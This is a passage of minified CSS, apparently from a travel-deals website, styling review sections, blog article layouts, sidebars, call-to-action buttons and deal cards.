.13em}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{font-size:22px}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{line-height:1.25}}#deal-reviews .review-intro .review-copy .disclaimer{margin:.2rem 0 0}#deal-reviews .review-intro .disclaimer{margin:1rem 0 0 0}@media only screen and (min-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 440px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 588px)}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .ratings{width:calc(100% - 388px)}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings{display:table}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings{width:100%;margin:1rem 0}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings .ratingCategory{margin:0 0 1rem}#deal-reviews .review-intro .ratings .ratingCategory:last-of-type{margin-bottom:10px}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings .ratingCategory{vertical-align:middle;padding:0 5px 10px 0}}#deal-reviews .review-intro .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;margin-bottom:10px}#deal-reviews .review-intro .button:disabled{cursor:default}#deal-reviews .review-intro .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .review-intro .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .review-intro .button:disabled,#deal-reviews .review-intro .button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (max-width:767px){#deal-reviews .review-intro .button{margin-left:0;position:relative;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media only screen and (min-width:1279px){#deal-reviews .review-intro .review-container{width:400px}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .review-container{width:398px}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .review-container{width:348px}}#deal-reviews .reviews-macro{height:0;overflow:hidden;opacity:0;-webkit-transition:all .3s;transition:all .3s}#deal-reviews .reviews-macro .row{border-top:1px solid #e1e1e1;margin:2rem 0 0;padding:2rem 0 0}#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(10.195% - 2rem);margin:0 2rem 0 0;float:left}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 1rem 4rem;float:none}}#deal-reviews .reviews-macro .row .overall{-webkit-perspective:900000px;perspective:900000px}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall{width:2rem;margin:0 2rem 0 0;float:left}}#deal-reviews .reviews-macro .row .overall .negRev{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(70.195% - 2rem)}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(100% - 4rem);display:block;margin-bottom:1rem}}#deal-reviews .reviews-macro .row .posted-by{width:18%;margin-right:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 0 4rem}}#deal-reviews .reviews-macro .row .posted-by strong{display:block}#deal-reviews .reviews-macro .row .posted-by .address{display:block}#deal-reviews .reviews-macro .row .posted-by .date{display:block}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by .date{float:right}}#deal-reviews .reviews-macro .row h6{font-size:14px;font-weight:700}#deal-reviews .reviews-macro .row:first-child{border-top:none;margin:0;padding:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row.headings{display:none}}#deal-reviews .reviews-macro .row.review .ih{margin:0 1rem 0 0;font-weight:600}#deal-reviews .reviews-macro .row.review .it{margin-bottom:1rem}#deal-reviews .reviews-macro .more-reviews{text-align:center;text-transform:uppercase;margin:2rem 0;position:relative;padding-top:3rem}#deal-reviews .reviews-macro .more-reviews .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background-color:#fff;margin:0 auto;width:30rem}#deal-reviews .reviews-macro .more-reviews .button:disabled{cursor:default}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .reviews-macro .more-reviews .button:disabled,#deal-reviews .reviews-macro .more-reviews .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):after{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):hover{border:.1rem solid #ffed20;background:#0276ee;color:#fff}#deal-reviews .expand{height:auto;opacity:1;overflow:initial}#deal-reviews.deal-reviews-alwaysexpanded .show-hide-reviews{display:none}body{overflow-x:hidden}.nav-stories{position:relative;z-index:1}.nav-stories .nav-stories-home a{display:block;margin-top:10px}@media only screen and (min-width:768px){.nav-stories .nav-stories-home a{position:absolute;left:16px;top:0}}@media only screen and (min-width:1024px){.nav-stories .nav-stories-home a{left:20px;margin-top:35px}}@media only screen and (min-width:1279px){.nav-stories .nav-stories-home a{left:20px}}#blog-title{margin:5px 0 15px}@media only screen and (min-width:768px){#blog-title{margin:42.5px auto 22.5px;font-size:26px;line-height:1.2;max-width:614px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1024px){#blog-title{margin:30px auto;font-size:30px;line-height:1.15;max-width:652px}}@media only screen and (min-width:1279px){#blog-title{max-width:820px}}@media only screen and (max-width:767px){.blog-article{padding:0 5px}}.blog-article .blog-hero{margin-left:-15px;margin-right:-15px}@media only screen and (min-width:768px){.blog-article .blog-hero{margin-left:-16px;margin-right:-16px}}@media only screen and (min-width:1024px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}.blog-article .blog-hero .blog-hero-video-video{background-color:#000}.blog-article .blog-hero .leadimage-info{margin-top:5px;margin-left:15px;margin-right:15px;font-style:italic;font-size:12px;color:#919191;text-align:center}@media only screen and (min-width:768px){.blog-article .blog-hero .leadimage-info{margin-left:16px;margin-right:16px;font-size:14px}}@media only screen and (min-width:1024px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}.blog-article .blog-hero .leadimage-info .leadimage-caption+.leadimage-credit{color:#c1c1c1}.blog-article .blog-content{position:relative;padding-bottom:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media only screen and (min-width:768px){.blog-article .blog-content{padding-bottom:60px}}@media only screen and (min-width:1279px){.blog-article .blog-content{padding-top:30px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(16.66667% - 16.66667px)}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{float:none;margin-right:0;margin-left:auto;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{margin-left:0;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-aside{margin-right:0;margin-left:auto}.blog-article .blog-aside .blog-destination-alert{padding-bottom:20px}}@media only screen and (max-width:1279px){.blog-article .blog-aside{text-align:center}.blog-article .blog-aside .set-dest-alerts{text-align:center;position:relative;float:none;display:inline-block;margin:15px auto 0}.blog-article .blog-aside .set-dest-alerts-top{height:30px}}@media only screen and (min-width:1279px){.blog-article .blog-aside .set-dest-alerts{height:auto;text-align:center;position:relative;float:none;margin:0 auto 15px}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:checked~.dest-alerts-on{display:block}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:not(:checked)~.dest-alerts-off{display:block}.blog-article .blog-aside .set-dest-alerts .dest-alerts-icon{margin:auto}.blog-article .blog-aside .set-dest-alerts .destination{display:block}}@media only screen and (min-width:768px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-article .blog-main{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.blog-article .blog-sidebar{*zoom:1;padding:15px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sidebar::before,.blog-article .blog-sidebar::after{content:" ";font-size:0;display:table}.blog-article .blog-sidebar::after{clear:both}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0;border:0;text-align:center}}.blog-article .blog-expert{float:left;max-width:calc(100% - 90px)}@media only screen and (min-width:1279px){.blog-article .blog-expert{float:none;max-width:none}}.blog-article .blog-expert .blog-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:40px;height:40px;margin-right:5px}.blog-article .blog-expert .blog-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-expert-picture{border-radius:50%;width:60px;height:60px;margin-right:0;margin-bottom:5px}}.blog-article .blog-expert .blog-expert-nopicture{display:none}.blog-article .blog-expert .blog-byline{display:inline-block;vertical-align:middle}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-byline{display:block}}.blog-article .blog-expert .blog-byline1{font-weight:700;line-height:1.4}.blog-article .blog-expert .blog-byline2{font-size:12px}.blog-article .blog-date{float:right;font-size:12px;color:#919191;line-height:21px}@media only screen and (min-width:1279px){.blog-article .blog-date{float:none;line-height:1.5}}.blog-article .blog-sponsored-box{color:#919191;font-size:12px;text-align:center;padding:10px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sponsored-box p{margin-top:5px;margin-bottom:5px}.blog-article .blog-sponsored-box p:first-child{margin-top:0}.blog-article .blog-sponsored-box p:last-child{margin-bottom:0}.blog-article .blog-sponsored-box img{display:inline-block;vertical-align:middle;margin:5px;height:auto;max-width:170px}@media only screen and (min-width:1279px){.blog-article .blog-sponsored-box{padding:0 10px;border:0}.blog-article .blog-sponsored-box img{display:block;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:10px;max-width:100%}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0 5px}}.blog-article .blog-sidebar .details-share{display:inline-block;vertical-align:middle;text-align:center;margin:30px 0}@media only screen and (max-width:1279px){.blog-article .blog-sidebar .details-share{position:absolute;border:0;clip:rect(0 0 0 0);width:1px;height:1px;margin:-1px;padding:0;overflow:hidden}}.blog-article .blog-sidebar .details-share .details-share-title{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;color:#919191;border-bottom:1px solid #e1e1e1;padding-bottom:2px;margin-bottom:10px}.blog-article .blog-sidebar .details-share .share-item{margin:10px auto}.blog-article .blog-sidebar .details-share .share-item a,.blog-article .blog-sidebar .details-share .share-item .share-count{display:block;margin-left:auto;margin-right:auto}.blog-article .blog-sidebar .details-share .share-item a:not(.has-shares)~.share-count{display:none}.blog-article .blog-sidebar .details-share .share-facebook-count{color:#3b5998}.blog-article .blog-sidebar .details-share .share-pinterest-count{color:#bd081c}.blog-article .blog-main{z-index:1;padding-top:25px}@media only screen and (min-width:1279px){.blog-article .blog-main{padding-top:0}}@media only screen and (min-width:1279px){.blog-article>.fixed-container+.fixed-container .blog-main::before{content:"";display:block;height:1px;background:#e1e1e1;position:relative;top:-30px}}.blog-main .blog-body{font-size:16px;line-height:1.5625}.blog-main .blog-body p,.blog-main .blog-body h1,.blog-main .blog-body h2,.blog-main .blog-body h3,.blog-main .blog-body ol,.blog-main .blog-body ul{margin-top:25px;margin-bottom:25px}.blog-main .blog-body h2,.blog-main .blog-body h3{font-weight:700}.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:30px}@media only screen and (min-width:768px){.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:40px}}.blog-main .blog-body li{line-height:1.5625;margin-bottom:12.5px}.blog-main .blog-body small{font-size:14px}.blog-main .blog-body.blog-main-editor{padding:10px}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child,.blog-main .blog-body.blog-main-editor>p:first-child{margin-top:0;*zoom:1}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{content:" ";font-size:0;display:table}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{clear:both}.blog-main .blog-body #blog-post{min-height:300px}.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{margin-top:6px}}@supports not (-ms-ime-align:auto){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{margin-top:6px}}}.blog-main .blog-body hr{margin-top:25px;margin-bottom:25px}.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){clear:both;display:block;width:100%;height:auto;margin-top:25px;margin-bottom:25px}@media only screen and (max-width:767px){.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){position:relative;width:calc(100% + 30px);left:-15px}}.blog-main .blog-body img.img-inline{display:inline-block;vertical-align:middle}.blog-main .blog-body img.img-inline.alignleft{float:left;margin-right:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.alignright{float:right;margin-left:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.aligncenter{display:block;margin:5px auto}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{position:relative;width:calc(100% + 126px);left:-63px}}@media only screen and (min-width:1024px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 168px);left:-84px}}@media only screen and (min-width:1279px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 210px);left:-105px}}.blog-main .blog-body .video-iframe-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.blog-main .blog-body .video-iframe-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape[src*=".gif?"],.blog-main .blog-body img.tzsg-img-square[src*=".gif?"]{position:static;width:100%!important}}.blog-main .blog-body .video-cnt video{position:static!important}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .video-cnt:first-child{margin-top:0}.blog-main .blog-body figcaption,.blog-main .blog-body .figcaption{display:block;margin-top:-20px;margin-bottom:25px;font-style:italic;color:#919191;font-size:14px;text-align:center}.blog-main .blog-body a.figcaption{color:#0276ee}.blog-main .blog-body iframe:not(.video-embed){display:block;max-width:100%;clear:both;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .ext-embed-not-avail{font-style:italic;color:#919191;font-size:14px}.blog-main .blog-body .blog-cta{display:table;width:100%;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .blog-cta a{font-family:"Open Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-weight:400;font-size:14px;line-height:1.5;color:#000;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0;margin:0;padding:0;border:0;background:0 0;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:40px;font-size:16px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta a{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:50px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}}.blog-main .blog-body p .blog-cta{margin-top:0;margin-bottom:0}.blog-main .blog-body .blog-cta-dealcard-placeholder{margin:0;overflow:hidden}.blog-main .blog-body .blog-cta-dealcard-placeholder.loaded{margin:25px 0;-webkit-transition:margin .2s ease;transition:margin .2s ease}.blog-main .blog-body .blog-cta-dealcard{max-width:408px;margin-left:auto;margin-right:auto}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard{width:425px;max-width:none}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}.blog-main .blog-body .blog-cta-dealcard>a{margin:1px;display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-info::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-info::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;position:absolute;top:10px;right:10px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-headline::before{content:"";display:block;width:12px;height:12px;float:right}}.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee;margin-right:0!important;max-width:170px}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{padding-top:60%}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{left:-10%;width:120%}@media only screen and (min-width:0px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;width:calc(8.33333%*5)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{max-width:none}}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{width:100%!important;left:0!important}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .blog-cta-dealcard .deal-info{position:relative;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-left:0 none}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;margin:0;padding:0 15px;font-weight:400;font-size:14px!important;line-height:1.4!important}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:block}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:inline}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price::after{content:" – ";color:#000}}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .cta-subtext{display:block;font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:3px 0 0;color:#0276ee}.blog-main .blog-body .blog-cta-dealcarousel{margin:25px 0}.blog-main .blog-body .blog-cta-dealcarousel h6{color:#919191;margin-bottom:5px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-wrapper{margin:0 -15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container::after{left:-15px;width:calc(100% + 30px)}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards{margin-left:15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards::after{-webkit-box-flex:0;-ms-flex:0 0 5px;flex:0 0 5px}}.blog-main .blog-body .carousel-cards .carousel-dealcard{display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .carousel-cards .carousel-dealcard>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0px}.blog-main .blog-body .carousel-cards .carousel-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .carousel-cards .carousel-dealcard>a.linkout .deal-headline::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 